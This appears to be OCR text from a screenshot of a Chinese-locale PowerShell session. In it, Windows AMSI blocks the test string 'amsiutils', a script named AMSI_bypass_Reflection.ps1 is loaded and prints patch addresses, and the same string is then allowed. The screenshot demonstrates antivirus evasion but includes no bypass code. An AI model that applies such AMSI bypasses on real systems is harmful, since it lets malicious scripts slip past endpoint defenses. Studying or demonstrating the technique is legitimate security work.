 Windows PowerShell
PS C:\Users\Mameka\Desktop> "amsiutils"
所在位置 行:1 字符: 1
+ "amsiutils"
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Mameka\Desktop> Import-Module .\AMSI_bypass_Reflection.ps1
-- AMSI Patch
-- Modified By: Shantanu Khandelwal (@shantanukhande)
-- Original Author: Paul La卯n茅 (@am0nsec)
[+] 64-bits process
[+] AMSI DLL Handle: 140709310955520
[+] DllGetClassObject address: 140709310961808
[+] Targeted address: 140709310965056
PS C:\Users\Mameka\Desktop> "amsiutils"
amsiutils
PS C:\Users\Mameka\Desktop> _
SecIN@Zeva